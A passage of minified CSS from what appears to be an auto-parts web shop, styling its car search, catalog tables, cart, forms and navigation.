0px 0px 0px;bottom:0px;background:transparent linear-gradient(to bottom, #fff 0%, #fafafa 96%, #fafafa 100%, #fff 100%) repeat scroll 0 0;border:solid 1px #e9e9e9;border-radius:2px;margin:10px
0px}.footer
ul{float:left;margin:0px
20px 0px 20px}.footer ul
li{padding:2px
0px 4px 0px}.footer ul
li.fhead{font-weight:bold}.footer
ul.copyrights{margin-right:0px;width:35%}.footer
p{padding:0px
5px}.footer .lft-colum{float:left}.footer .rgt-colum{float:right}.footer .rgt-colum
p{padding:2px
0px;text-align:right}.wrapper{min-width:1024px;width:100%;overflow:hidden;padding:0px
0px}.wrapper
.menu{float:left;width:21%;margin:0px
10px 0px 0px;min-width:225px}.reklama{text-align:center;padding:10px
!important}.wrapper .menu .item-menu,
.wrapper .menu .item-menu-nav,
.wrapper .menu .item-menu-inverse,.reklama{padding:1px;border-radius:2px;margin:0
0 10px;border-top:1px solid #e7e7e7;border-left:1px solid #e7e7e7;border-right:1px solid #e7e7e7;border-bottom:1px solid #e7e7e7}.wrapper .menu
.inside{padding:10px
10px;background:#ffe023 linear-gradient(to bottom, #ffe023 0%, #fff844 96%, #ffe023 100%, #ffe023 100%) repeat scroll 0 0}.nvl-title{padding:10px
15px 0px}.wrapper
.iaccount{padding:0px
20px 9px 20px !important}.wrapper .menu .menu-list{}.wrapper .menu .menu-list>li{text-overflow:ellipsis}.wrapper .menu .menu-list
li{margin:0px;border-bottom:1px solid #e7e7e7;overflow:hidden;white-space:nowrap}.wrapper .menu .menu-list li:last-child{border:0px}.wrapper .menu .menu-list li .g-lft-pic{width:20px;margin-right:10px}.wrapper .no-left-border{border-left:0 none !important}.content{overflow:hidden}.main{border:solid 1px #e7e7e7;padding:20px;background:#fff;border-radius:3px}.content .main .left-colum{width:auto;padding-right:20px}.content .main .rgt-colum{width:auto;padding-left:20px}.content .main .right-colum{width:300px}.search-item{}.search-menu{}.search-menu
ul{}.search-menu
li{float:left;font-size:12px;padding:9px
12px;margin-top:1px}.search-menu li:hover
a{text-decoration:none}.search-item .article,.grad{margin:0px}.search-item
.gradient{filter:none}.search-item .article .form-search{display:block}.search-item .article .article-text{border:solid 1px #d8d8d8;padding:7px;float:left;width:400px}.search-item .article .btn-search-article-index{}.search-item .article .article-text:hover{box-shadow:0 0 4px #d0d0d0}.custom-button,.info-button,.search-button{margin-left:2px;float:left;display:inline-block;border:solid 1px #d8d8d8;background:url([data-uri]);background:-moz-linear-gradient(top,  rgba(255,255,255,0) 0%, rgba(255,255,255,0.01) 1%, rgba(241,241,241,1) 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(1%,rgba(255,255,255,0.01)), color-stop(100%,rgba(241,241,241,1)));background:-webkit-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.01) 1%,rgba(241,241,241,1) 100%);background:-o-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.01) 1%,rgba(241,241,241,1) 100%);background:-ms-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.01) 1%,rgba(241,241,241,1) 100%);background:linear-gradient(to bottom,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.01) 1%,rgba(241,241,241,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#f1f1f1',GradientType=0 )}.custom-button span, .info-button span, .search-button
span{display:block;padding:5px
14px}.custom-button:hover,.info-button:hover,.search-button:hover{box-shadow:0 0 4px #d0d0d0}.info-button-more{padding:6px
14px !important}.search-item .article .inside-padding{padding:5px}.search-item
.hint{font-size:11px}.search-item .hint
a{text-decoration:none;border-bottom:1px dotted #000}.search-item .hint a:hover{text-decoration:none}.content
select{border:1px
solid #D8D8D8;padding:6px;font-size:12px}.content select:hover{box-shadow:0 0 4px #d0d0d0}.content .form-car-search
select{width:200px;display:block;margin:1px}.content .car-search{padding:20px
0px 0px 0px;background:url('/media/img/car.png') left center no-repeat;width:670px;margin:0
auto}.content .car-search .form-car-search{padding:0
0 0 185px;float:left}.content .news-item{margin:10px
26px 10px 0px;display:block}.content .news-item:first-child{float:left}.content .news-item:last-child{float:right}.content .news-item
a{text-decoration:underline}.content .news-item a:hover{text-decoration:underline}.content .news-item
.date{color:#8e8e8e;width:64px;border-radius:3px 3px 3px 3px;padding:2px
5px;display:inline-block}.content .action-index{float:left}.index-news-info{padding:0px
25px 0px 10px;vertical-align:top}.info-notice{min-width:200px;float:left;background-color:#f7f2e3;border:solid 1px #e6e0cc;border-radius:10px 10px 10px 10px;padding:14px
20px;margin-left:20px}.arrow-left{width:13px;height:21px;background:url("/media/img/arrow.png") no-repeat scroll right 0px transparent;position:absolute;margin-left:-32px}.arrow-top{width:21px;height:13px;background:url("/media/img/arrow.png") no-repeat scroll 0 -9px transparent;position:absolute;margin-left:-4px;margin-top:-25px}.absolute{position:absolute}.notice-langs{margin:18px
0 0}.notice-offices{margin:18px
0 0}#listlangs{display:none;min-width:100px;z-index:1}#listoffices{display:none;min-width:100px;z-index:1}.no-dotted{border:0px
!important}#menu-cart{color:#FFF !important;margin:-2px 0 -5px;padding:5px
10px}#menu-cart
a{color:#FFF}#menu-cart:hover{}.t-left{text-align:left !important}.t-right{text-align:right !important}.top-10{margin-top:10px !important}.top-20{margin-top:20px !important}.top-40{margin-top:40px !important}.bottom-10{margin-bottom:10px !important}.bottom-20{margin-bottom:20px !important}.bottom-40{margin-bottom:40px !important}.left-10{margin-left:10px !important}.left-20{margin-left:20px !important}.right-20{margin-left:20px !important}.static{}.static
p{margin:5px
5px 15px 10px;text-indent:7px;text-align:justify}.static ul li, .static ol
li{list-style:inside;padding-left:20px}.icount{border:solid 1px #d8d8d8;font-size:11px;width:25px;padding:1px;margin:0
10px}.center{text-align:center}.action{margin:10px;padding:20px;width:180px}.action:hover{box-shadow:0 0 4px #d0d0d0;border-radius:10px 10px 10px 10px}.item-product{padding:15px
0px 15px 0px;margin:2px
1px 5px 1px;border-bottom:solid 1px #dadada;display:inline-block;text-align:center}.item-product .descr-title{text-align:center;padding:10px}.item-product
.descr{text-align:center;padding:10px;height:42px;overflow:hidden}.item-product .descr-btn{text-align:center;padding:10px;overflow:hidden}.item-product:hover{box-shadow:0 0 4px #d0d0d0}.item-product_hover{box-shadow:0 0 4px #d0d0d0}.item-product
.lft{float:left}.item-product
.rgt{float:right}.item-product
.h3{font-size:12px}.product-img-inside{float:left;border:#e0e2e6 solid 1px;padding:5px;margin:10px;max-width:250px;background:#fff url('/media/img/2-0.gif') center center no-repeat;width:80px;height:62px}.fixed-height{display:inline-block;height:50px;width:97%;overflow:hidden;text-overflow:ellipsis;vertical-align:middle;white-space:nowrap}.nivo-caption{font-size:12px;font-weight:bold;padding:7px
10px !important}.r-colum-overflow{width:100%;height:100%;overflow:hidden}.shadow-closed-notice{position:fixed;width:100%;left:0px;top:40%;background:none !important}.shadow-closed-notice-back{width:422px;height:152px;margin:-5px auto 0 !important}.shadow-notice-text-back{position:fixed;width:100%;left:0px;top:40%;background:none !important;border:0
!important}.shadow-text-up-view{background:#FFF;padding:10px;border:0;border:1px
solid #DDD;border-radius:4px;width:400px;height:130px;margin:0
auto}.article-title-top{float:left;padding:6px;width:115px}.search-item-content{margin:0px
0px 2px 0px;z-index:999}.reg-main-selected{background:#f1f1f1}.breadcrumbs,.bread-crumbs{display:block;width:100%;font-size:12px}.breadcrumbs a, .bread-crumbs
a{font-size:12px;color:#1188C1}.breadcrumbs .fa-caret-right, .bread-crumbs .fa-caret-right{padding:0px
5px}.set-search-grid{}.set-search-grid td,.set-search-grid
th{}.xsmalls{}.xsmalls
td{font-size:11px}.box-price-view{text-align:center;font-weight:bold;font-size:12px !important}.personal-discount{font-size:9px;background:#fff59f;text-align:center}.personal-discount
b{font-size:12px}.photo-class-img{border-radius:5px;max-height:60px}.product-info-fixed{margin:0px
0px}#tabs{border:solid 1px #D8D8D8 !important}#content_1{height:auto}.table-grid{border-collapse:inherit;border-spacing:3px}.table-grid
td{border-right:solid 2px #dadada;padding:2px
10px;margin:1px;vertical-align:middle}.table-grid td
p{margin:0px}.table-grid td input, .table-grid td
textarea{width:98%}.fixed-width-small{width:150px !important}.testimonials-message{padding:10px;border:solid 1px #dadada;border-radius:5px;margin:0px
0px 5px 0px}.testimonials-message
p{margin:1px}.date-raiting{font-size:11px;font-color:#dadada}.date-raiting
span{font-size:14px;font-weight:bold;border-radius:20px;background:#F2F2F2;display:inline-block;padding:6px
11px;border:solid 1px #DCDCDC}.prodcut-prices{min-width:300px;margin:0
auto}.is-absolut{position:absolute}.right-10{margin-right:10px}.t-weight{font-weight:bold}.artlook-descr{display:block;overflow:hidden}.igreyhov{float:right;margin-right:2px}#tabactive{font-weight:bold}.cat-tab2{display:block;float:left;font-size:13px;margin-right:3px;padding:7px}.cat-tab1{background:#fbfbfb;vertical-align:bottom;display:block}.cat-tab2 a.selected, .cat-tab2 a:hover, .cat-tab2 .selected,
.padding-catalog .selected, .padding-catalog b, .padding-catalog a:hover{border-radius:2px;background:#e05353!important;color:#fff!important}.cat-tab2 b, .cat-tab2 b.selected, .cat-tab1
b.selected{border-radius:2px;display:inline-block}.padding-catalog{display:inline-block;float:right;font-size:13px;padding:7px;text-align:right}.padding-catalog
a{color:#666;font-size:13px;margin-right:3px;padding:4px
5px}.cat-tab2 a, .padding-catalog b, .cat-tab2
b{display:inline-block;padding:4px
8px;color:#000;font-size:13px;margin-right:3px}.catalog-searcher-main{width:100%;background:#484848;color:#FFF;border-radius:4px}.catalog-searcher-main
td{text-align:center;vertical-align:middle;padding:5px}.simple-btn-searcher{background:#FFF !important}.sort_asc{vertical-align:middle;display:inline-block}.sort_desc{vertical-align:middle;display:inline-block}.sort_asc i, .sort_desc i,.sort_asc,.sort_desc{color:#ffd800 !important}.sort_all{vertical-align:middle;display:inline-block}.sort_asc:hover,.sort_desc:hover,.sort_all:hover{color:#FFF !important}.ssort
i{padding:0
2px 0px 0;font-size:14px}.ssort{color:#FFF;text-decoration:none}.ssort
span{font-size:12px}.money-hiddeble{height:17px;overflow:hidden}.money-hiddeble
span{display:block}.money-hiddeble:hover
span{padding:2px;text-align:center;font-size:11px}.money-hiddeble:hover{overflow:auto;position:absolute;height:auto;z-index:1;background:#FFF;border:1px
solid #f1f1f1;border-radius:5px;padding:7px
10px;box-shadow:0px 0px 4px #d0d0d0}.sp-cp-rp{margin:20px}.bxsh{box-shadow:1px 0px rgb(212,220,230), 1px 1px rgb(162,182,192), 2px 1px rgb(211,219,229), 2px 2px rgb(161,181,191), 3px 2px rgb(210,218,228), 3px 3px rgb(160,180,190), 4px 3px rgb(209,217,227), 4px 4px rgb(159,179,189), 5px 4px rgb(208,216,226), 5px 5px rgb(158,178,188), 6px 5px rgb(207,215,225), 6px 6px rgb(157,177,187), 7px 6px rgb(206,214,224), 7px 7px rgb(156,176,186), 8px 7px rgb(205,213,223), 8px 8px rgb(155,175,185)}.product-img-inside2{padding:15px;margin:15px;width:80px;max-width:100px}.product-img-main{padding:15px;margin:15px;max-width:250px}.left-p-images{width:0px}.right-p-images{text-align:center;min-width:350px}.g-p-notice{color:#7B7B7B;font-size:10px;border-top:solid 1px #f1f1f1;padding:10px
5px}.fyutube{margin:0
auto;text-align:center}.p-show-outhouse{color:#1188C1 !important;display:inline-block;margin:5px
0px}.class-documents{width:150px;padding:0px
0px}.class-documents
img{vertical-align:middle}.class-documents
p{padding:1px;margin:0px;display:none}.class-documents p:first-child{display:block}.class-documents:hover
p{display:block}.class-documents:hover p:first-child{display:none}.bannerViewZoneClass{border-radius:5px}.headerline{padding:5px}.headerline
.h1{margin-bottom:15px}.navi-cart-table{width:auto;text-align:center;width:265px}.navi-cart{display:inline-block;margin:38px
29px 0px 0px;text-align:center;font-weight:bold;position:absolute;right:0}.navi-cart:hover{}.cart-details{margin:0px
0px 0px 0px}.cart-details
li{display:block;padding:0px
0px;margin:0px}.cart-details li
a{margin:0px;padding:0px;text-decoration:none}.cart-details li
span{display:inline-block}.cart-details .icon-shopping-cart{font-size:16px}.cart_box_button{float:left;width:120px;margin:2px;background:#fff;cursor:pointer;display:block;text-align:center;z-index:12;text-decoration:none;font:bold 14px/17px "HPSimplified",Arial,Helvetica,sans-serif;height:16px;padding:14px
9px;border:2px
solid #dedce4;border-radius:2px}.main-page-catalog-marks{}.main-page-catalog-marks
table{display:block;margin:0
auto}.main-page-catalog-marks
td{padding:0px
10px 10px 0px}.main-page-catalog-marks td
strong{padding:2px
5px}.main-page-catalog-marks td strong
sup{font-size:10px;vertical-align:super}.main-page-catalog-marks
ul{}.main-page-catalog-marks ul
li{float:left;width:100%;height:24px}.main-page-catalog-marks ul li
a{font-size:12px;font-weight:bold;display:inline-block;padding:5px}.main-page-catalog-marks .letter-name{font-size:20px;color:#C00}.fixed-td-marks{width:150px}.index-wheels-tires{}.index-wheels-tires
p{padding:10px
5px 5px 0px}.wt-img-index{float:right}.info-wheels-tires{display:block;margin:16px
10px 0}.preOrderCart{display:none}.reg-form{}.reg-form input, .reg-form
select{font:12px/14px "HPSimplified",Arial,Helvetica,sans-serif !important}.reg-form input:hover, .reg-form select:hover{}.red{color:red !important}.article-field-active{display:inline-block}.article-field-active
img{vertical-align:top}.article-field-active
.is_notepad{display:none}.article-field-active .is_notepad
.is_note_item{background:none repeat scroll 0 0 #fff;border:2px
solid #dadada;border-radius:5px;display:block;padding:5px;font-weight:bold}.article-field-active:hover
.is_notepad{margin:-32px -41px 0;display:block;position:absolute}.order-preorder{line-height:11px;font-weight:normal}.menu-tabs{padding:0;clear:both;display:inline-block}.menu-tabs
li{display:inline-block;padding:10px
0px 0px 0px}.menu-tabs li:first-child
a{}.menu-tabs li:last-child
a{}.menu-tabs li
a{float:left;text-decoration:none;color:#000}.menu-tabs li.active
a{color:#ffe023 !important;text-decoration:none}.content-tabs{}.head-cat-search{font-size:12px;padding-left:16px;margin-bottom:-2px}.head-cat-search
span{font-size:12px;display:block;float:left}.head-cat-search
a{font-size:12px;display:block;text-decoration:none;padding:3px
8px 3px}.head-cat-search span.current
a{color:#000 !important;text-decoration:none;font-weight:bold;background:#ffe023 none repeat scroll 0 0}.head-cat-search span.current a:hover{color:#000 !important}.t-small{font-size:10px}.ss-search{width:100%}.ss-colum-0{width:90px;position:absolute;margin:5px
0 0 9px}.ss-colum-1{}.ss-colum-2{margin:4px
0 0;float:right;margin:-31px 5px 0px 0px}.ss-colum-2-select{display:block;font-size:17px;float:right;margin:12px
7px 0px 0px}.ss-colum-3{width:42px}.ss-colum-4{min-width:300px;vertical-align:middle;text-align:center;padding:0px;width:30%}.ss-colum-5{width:150px;vertical-align:middle;text-align:center}.sheen-search-fixed .ss-3{margin:-10px -3px 0px 0px!important}.sheen-search-fixed .ss-colum-2-select{margin:12px
12px 0px 0px!important}.sheen-search-fixed .ss-colum-2{position:absolute;top:50px;right:307px}.form-search
form{display:block}.search-item-content{display:block;position:relative}.search-item-content #article-field, .search-item-content #article-field2,#article-field2,#article-field3{border:0
none !important;background:#FFF}.chosen-container-active.chosen-with-drop .chosen-single{border:1px
solid #aaa !important}.search-item-content .ss-1,.ss-1{height:36px;background:none repeat scroll 0 0 #FFF;display:block;border:2px
solid #dedce4;margin:1px
2px 0px 0px;padding:5px
0px;border-radius:2px}.search-item-content .ss-1 #article-field, .search-item-content .ss-1 #article-field2, #article-field3,
.ss-1 #article-field2{font-size:12px;font-weight:bold;height:18px;min-width:73%;padding:9px;font-family:"HPSimplified",arial,helvetica,sans-serif;margin:0
0 0 18px}.search-item-content .ss-1 #article-field:hover, .search-item-content .ss-1 #article-field2:hover, #article-field3:hover,
.ss-1 #article-field2:hover{border:0px;box-shadow:none}.search-item-content .ss-2{margin:0px
0px 0px 0px}.search-item-content .chosen-container-single .chosen-single{height:26px;border-radius:2px}.search-item-content .ss-3,.ss-3{float:right;margin:-3px 0px 0px 0px}.search-item-content .ss-3 .search-article-class, .ss-3 .search-article-class{font-size:17px;background:#e62e04;height:42px;padding:11px;color:#fff;font-weight:bold;border-radius:0px;cursor:pointer;border:0
none;border-radius:2px}.crt-nxt{display:inline-block;background:#e62e04;padding:8px
10px;color:#000;font-weight:bold;border-radius:0px;cursor:pointer;border:0
none;font-family:"HPSimplified",arial,helvetica,sans-serif}.d2-btn{border-radius:2px;display:inline-block;background:#7f7f7f;padding:4px
10px;color:#fff !important;font-weight:bold;cursor:pointer;border:0
none;font-family:"helveticaneuecyrroman",arial,helvetica,sans-serif}.d2-btn:hover,.d2-btn-selected{background:#e62e04;color:#fff!important;text-decoration:none}.d2-current{background:#e62e04 !important;color:#fff !important}#overlayIn{background:#FF8E8E;color:#CCC;display:none;height:30px;width:153px;right:0;position:fixed;text-align:left;top:0;z-index:101}#overlayOut{background:#FF8E8E;color:#CCC;height:30px;width:153px;right:0;position:fixed;text-align:left;top:0;z-index:101}#overlayIn span, #overlayOut
span{color:rgb(255, 255, 255);display:block;padding:6px
6px 6px 38px;display:block;background:url('/media/img/24-0.gif') no-repeat left center}#bt-up{background:url("/media/img/bt-up.png") no-repeat scroll left top transparent;cursor:pointer;height:100px;opacity:0.2;overflow:hidden;position:fixed;right:50px;text-indent:-9999em;top:70%;width:100px}#notice{width:100%}.is-notice{background:#292929;margin:0px
0px;color:#fff}.is-notice a, .is-notice a:hover{color:#fff !important}.is-notice
.fa{font-size:16px}.notice-text{padding:10px;line-height:19px;font-size:14px}#table-link-forms{}#table-link-forms
td{font-size:14px;font-weight:bold;padding:10px}#table-link-forms td
a{text-decoration:none}.form_elements{border:1px
solid #aaa;width:99%;color:#000;font:12px "HPSimplified",Arial,Helvetica,sans-serif}.form_elements_err{border:1px
solid #e70000;width:99%}.form_elements_border{border:1px
solid #dadada}.msg-error{color:#e70000;font-size:10px}#tab-1{display:none}#tab-2{display:none}.forms-list{}.contact-form{width:570px;margin-top:10px}.contact-form
th{width:150px;vertical-align:middle}.contact-form th, .contact-form
td{padding:3px}#form_code,#form_code2{width:106px}.signin-form{width:370px;margin-top:20px;display:block;margin:0
auto}.signin-form td:first-child{width:370px}.signin-form
th{width:200px;vertical-align:middle}.signin-form th, .signin-form
td{padding:3px;vertical-align:middle;text-align:center}.signin-form
.form_elements{width:300px;padding:10px
0px}.table-info{}.thbg{background:#F0FCD6;font-weight:bold}.table-info th,.table-info
td{padding:10px;border:solid 1px #f1f1f1}.td-center
td{text-align:center}#add_car{display:none}.details-list{}.details-list
td{padding:6px
4px;vertical-align:middle}.details-list
td.cell{}.details-list tbody
tr{border-bottom:solid 1px #e7e7e7}.details-list tbody
tr.g{border-bottom:0px}.details-list thead tr th, table.tablesorter tfoot tr
th{font-weight:bold;padding:6px
1px 6px 1px;background:#484848;color:#FFF;font-size:11px}.details-list thead tr
.header1{background:#484848 url("/media/img/bg.gif") no-repeat left center;cursor:pointer;padding:6px
3px 5px 20px;color:#FFF}.details-list thead tr
.headerSortUp{background-image:url("/media/img/asc.gif")}.details-list thead tr
.headerSortDown{background-image:url("/media/img/desc.gif")}.details-list thead tr .headerSortDown, table.tablesorter thead tr
.headerSortUp{background-color:#717171}.details-list tbody tr:hover, .details-list tbody tr:hover>td{background:#fbfbfb}.details-list h1, .details-list .h1, .details-list h2, .selected-article
.h1{padding:5px
0px}.newsItemPg{width:100%;border-bottom:1px dashed #9e9e9e;margin-bottom:20px;padding-bottom:5px}.newsItemPg .news-dt{font-size:11px;font-weight:bold;float:none}.newsItemPg .news-title{float:none}.news-descr{clear:both;min-height:100px}.news-descr
img{float:left;border-radius:5px 5px 5px 5px;margin:10px;max-width:100%;max-height:100%}.autocatalog-odd{background:#f1f1f1;font-size:;padding:10px}.autocatalog-even{background:#fff;font-size:;padding:10px}.autocatalog-odd img, .autocatalog-even
img{width:50px}#search-API{float:left}.t-left
p{text-align:left}.cart-form
td{font-size:11px;padding:5px
10px !important;vertical-align:middle}.cart-form
input{border:0
none !important;color:#000;font-size:10px !important;font-weight:bold;padding:5px;width:25px}.category-name{}.category-list{font-size:14px}ul.tabNavigation{list-style:none outside none;padding:0px;margin:0;color:#494949;width:100%}ul.tabNavigation
li{float:left;padding:10px
10px 10px 0px}ul.tabNavigation li
a{color:#494949;font-size:16px;font-weight:bold;text-decoration:none}ul.tabNavigation li a.selected, ul.tabNavigation li a:hover{color:#E70000;text-decoration:none}ul.tabNavigation .last
a{background:none}#t1,#t2{float:left}.contacts-table{}.contacts-table
td{padding:0px
20px 20px 0px}.contacts-table .contact-form
td{padding:2px
!important}.faqItemPg{width:100%;margin:0px
0px 10px 0px;padding-bottom:5px}.faqItemPg .faq-title
h2{float:none}.faq-descr{clear:both}.bread-crumbs{font-size:12px;margin:0px
0px 10px 0px}.to-cars{width:100%}.to-cars
li{float:left;display:block;text-align:center;width:18%;height:78px;margin:5px}.to-cars li
a{font-weight:bold;font-size:12px}.td-model{padding:10px
5px}.model-bigger{font-size:12px;padding:0px
0px 5px 0px;display:block}.TO-Table{}.TO-Table
th{font-weight:bold;background:#d0e7ff;padding:7px}.TO-Table
tr.odd{background:#ebffcc;cursor:pointer}.TO-Table
tr.even{background:#f7ffea;cursor:pointer}.TO-Table tr:hover{background:#d7fdff}#map_canvas{width:100%;height:400px}.timegen{font-size:11px;color:#A3A3A3}.sup{font-size:10px;vertical-align:super;position:}.wprice{border-bottom:1px dotted #dadada;color:#000;font-size:10px;font-weight:normal;margin:0
!important;padding:3px
!important}.cart-minus-plus{font-size:14px;font-weight:bold;display:block;float:left;text-decoration:none}.cart-alert{padding:10px;border:solid 2px #dadada;border-radius:5px 5px 5px 5px;text-align:center;background:#FFF;position:absolute;margin:0px
0px 0px 48px;display:none;margin:11px
0 0 -71px;z-index:1}.cart-info-margins{width:30px;vertical-align:top;text-align:right}.i-cart-item{border:0
none;font-family:Arial,Helvetica,sans-serif !important;font-size:11px!important;padding:2px;width:20px}.g-price-cart .ui-spinner-input{background:rgba(0, 0, 0, 0) none repeat scroll 0 0;border:medium none;color:inherit;margin:4px
9px;padding:0;vertical-align:middle}.g-price-cart .ui-spinner{display:inline-block;border-radius:2px!important}.margins-alert{text-align:left;background-color:#fff;border:3px
solid #dadada;border-radius:10px;margin-left:-296px;margin-top:-8px;padding:14px;position:absolute;width:280px;z-index:10001}.ared{color:#e70000}.margin-inform{color:red;font-weight:bold;line-height:10px}.selected-article{width:100%}.selected-article
td{vertical-align:middle}.selected-article td:last-child{padding:2px
0px}.filter-search{}.filter-query{font-family:"HPSimplified",Arial,Helvetica,sans-serif;padding:7px;border:1px
solid #aaa;width:220px;color:#000;font-weight:bold}.float-right-article-search{float:right}.g-head
i{font-size:16px}.g-image{width:50px;vertical-align:middle}.g-sid{width:30px;padding:1px
0 1px 1px !important}.g-sid .fa-link{}.g-brand{width:0px;font-weight:bold;vertical-align:middle;padding-left:4px!important;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.g-brand2{box-sizing:border-box;white-space:nowrap;width:0px}.g-brand2
a{font-weight:bold}.g-article{width:0px;vertical-align:middle;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.g-descr{vertical-align:middle}.g-descr-s{overflow:hidden;max-width:200px;display:block}.g-install{width:30px;vertical-align:middle}.g-pic{width:20px;vertical-align:middle}.g-info{width:50px;vertical-align:middle}.g-place{width:0px;vertical-align:middle;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.g-weight{width:25px;text-align:center;vertical-align:middle}.g-box{width:0px;text-align:center;vertical-align:middle;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.g-delivery{width:0px;vertical-align:middle;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.g-delivery2{width:0px;vertical-align:middle;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.g-price{width:0px;text-align:left;vertical-align:middle;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.g-price-cart{width:115px;text-align:center;vertical-align:middle;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.gpcs{width:0px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.g-price-acl{width:1px;text-align:left;vertical-align:middle;vertical-align:middle}.g-price-acl
i{font-size:14px;vertical-align:middle}.g-price-acl-isset{width:0px;text-align:left;vertical-align:middle;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.g-search-prices{box-sizing:border-box;white-space:nowrap;width:0px;text-align:center}.g-note{vertical-align:middle;text-align:center}.g-note .fa, .g-descr
.fa{font-size:14px}.g-descr{font-size:12px !important}.descr-hide-overflow{display:inline-block}.data-importer{cursor:pointer;line-height:13px;font-size:10px !important}.g-one-more{text-align:right}.cursor{cursor:pointer}.config-filter{padding:2px
!important}.g-line{border-right:solid 1px #dadada}.htabs{overflow:hidden}.htabs
.cur{border-bottom:0px}.htabs .cur
a{border-bottom:1px solid #fff !important}.htabs h2
a{font-size:0.917em;font-weight:bold;padding:7px}.htabs .cur h2
a{color:#000}.images-all-catalogs{}.images-all-catalogs
img{width:94px}.autoinput{border:1px
solid #dadada !important;color:#000 !important;font-size:12px !important;font-weight:700 !important;padding:2px
8px !important;width:92% !important;display:block;margin:0
auto}.but_a_href_filter{display:inline-block;float:right;font-size:12px;font-weight:bold;margin:2px;padding:6px
10px 5px}.pointer{cursor:pointer}.t-small{font-size:10px}.autolist{width:100%}.autolist
td{padding:10px
10px 10px 0px}.autolist-icon{background:url("/media/img/car.png") no-repeat scroll center top transparent;width:160px;height:80px}.price-box
a{font-size:11px}.price-box{display:block;width:100%;text-align:center;line-height:12px;min-height:100px;overflow:hidden}.price-box .regular-price{}.price-box .regular-price
.price{display:block}.second-level{}.paging{clear:both;margin-bottom:10px}.paging a, .paging
b{font-size:16px}.paging
a{display:inline-block;margin:2px;padding:4px
5px}.paging
b{display:inline-block;background:#e05353 none repeat scroll 0 0 !important;color:#fff !important;margin:2px;padding:4px
5px}.paging a:hover,.paging b:hover{color:#fff !important;background-color:#f14d4d}.paging-fixed{display:block;text-align:center;background:#fbfbfb none repeat scroll 0 0}.shop-title{}.shopping-main{border-collapse:separate;border-spacing:1px}.shopping-main td,.shopping-main
th{border:1px
solid #CCC;padding:10px;border-radius:5px 5px 5px 5px}.fright-blk{float:right}#page-background{height:100%;left:0;position:fixed;top:0;width:100%;z-index:-1}.resize-wrapper{position:relative}#wbs_ajax{position:absolute;right:100px;margin-top:8px}.b-main-navigation__new_link_text{background:none repeat scroll 0 0 #FF3600;border-radius:2px 2px 2px 2px;color:#FFF;font:11px/12px "HPSimplified",Arial,Helvetica,sans-serif;height:13px;margin:0
0 0 -111px;padding:2px
5px;text-decoration:none;text-shadow:none;display:block;position:absolute}.b-main-navigation__new_link_text .b-main-navigation__new_link_text_arrow{background:url("/media/img/onav__text_arrow.png") no-repeat scroll 0 0 transparent;bottom:-4px;display:block !important;height:4px;left:4px;overflow:hidden;position:absolute;width:3px}.btn{background:url("/admintools/media/images/btn-overlay.png") repeat-x scroll 0 0 #FFF;border:1px
solid #CCC;color:#000;cursor:pointer;display:inline-block;font-size:11px;font-weight:bold;line-height:18px;padding:2px
10px;position:relative;text-decoration:none;text-shadow:0 1px 1px rgba(255,255,255,0.9);border-radius:2px}.btn-green,.btn:hover{background:url("/admintools/media/images/btn-overlay.png") repeat-x scroll 0 0 #c2c2c2}.btn-current{background:url("/admintools/media/images/btn-overlay.png") repeat-x scroll 0 0 #c2c2c2}.btn-ered,.btn:hover{border:1px
solid #bb3434!important;color:#fff!important;background:url("/admintools/media/images/btn-overlay.png") repeat-x scroll 0 0 #c43d3d;text-shadow:none!important}.account-statuses{margin:10px
0px}.account-statuses
td{vertical-align:middle;padding:2px}.sitemap{}.sitemap
li{padding:2px}.sitemap
ul{padding-left:30px}.sitemap .sitemap-flt-left{display:inline-block}.merchant-info-item{width:100%;margin:0px
0px 2px 0px}.merchant-info-item .m-title{font-size:12px;font-weight:bold;padding:10px;background:#fbfbfb}.merchant-info-item .m-title
.roll{cursor:pointer}.merchant-info-item .slide-info{padding:10px;border-left:solid 1px #dadada;border-bottom:solid 1px #dadada;border-right:solid 1px #dadada;border-radius:0px 0px 5px 5px}.merchant-info-item .slide-info
p{padding:5px}.merchant-info-item .slide-info
li{list-style:inside}.search-select-data{margin:0
auto}.search-select-data
th{background:;padding:5px;font-weight:bold;text-align:center}.search-select-data
td{padding:2px
2px 2px 2px;vertical-align:middle}.search-select-data
.p20{width:20%}.search-select-data td
select{width:100%;border:solid 1px #dadada;border-radius:5px 5px 5px 5px}.search-select-data td select optgroup
option{padding-left:25px}.news-image{box-shadow:0px 0px 7px #DADADA;margin:0
12px 16px 0px;width:70px}.fixedindex{color:#000;padding:6px
0;margin:0px;font-size:12px}.fixedindex
sup{font-size:0.7em;font-weight:bold}.search-select-data
.fsag{color:#d8d8d8}.itemAuto{text-align:center;display:block;text-decoration:none;font-size:1.1em;font-family:arial}.itemAuto .more-catalogs, .item-car-index .more-catalogs{font-family:Arial;z-index:99999;width:200px;display:none;position:absolute;padding:20px
20px;margin-left:-61px;margin-top:-87px;cursor:pointer;background:#fff;opacity:0.95}.item-car-index .more-catalogs{border:1px
solid #dadada;margin:-29px 0 0 -1px;padding:5px;width:194px}.itemAuto .more-catalogs p, .item-car-index .more-catalogs
p{font-family:Arial;font-weight:normal}.itemAuto .more-catalogs p a, .item-car-index .more-catalogs p
a{font-size:12px;color:#000}.itemAuto .itemimage, .item-car-index
.itemimage{display:inline-block}.background-overlay{display:none;position:absolute;z-index:999;background:#fff;opacity:0.95}.original-link{color:#4faeff}.original-link-green{color:#96ae44}.item-a-border{border:solid 1px #dadada;border-radius:5px 5px 5px 5px;box-shadow:0 0 6px #DADADA}.itemAuto
